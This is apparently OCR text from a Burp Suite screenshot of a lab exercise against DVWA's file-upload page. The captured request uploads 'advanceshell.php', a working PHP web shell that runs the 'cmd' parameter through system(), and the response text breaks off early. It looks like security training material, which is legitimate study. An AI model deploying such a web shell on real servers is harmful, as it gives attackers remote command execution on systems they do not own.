 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.10
3 Content-Length: 712
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.10
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJFKlMtPeJE9KsHI3
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://192.168.10.10/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=
216dd2972256997d80d5494192980f46
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryJFKlMtPeJE9KsHI3
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryJFKlMtPeJE9KsHI3
21 Content-Disposition: form-data; name="uploaded"; filename=
"advanceshell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_REQUEST['cmd'])) {
26 echo "<pre>";
27 $cmd = ($_REQUEST['cmd']);
28 system($cmd);
29 echo "</pre>";
30 } else {
31 echo "<form method='POST' action=''>";
32 echo "Command: <input type='text' name='cmd' />";
33 echo "<input type='submit' value='Execute' />";
34 echo "</form>";
35 }
36 ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 14:02:49 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4588
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 ::
Vulnerability: File Upload
</title>
22
23 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="
../../favicon.ico" />
26
27 <script type="text/javascript" src="
../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
Search 0 highlights
Inspector
Notes
Event log All issues Memory: 129.7MB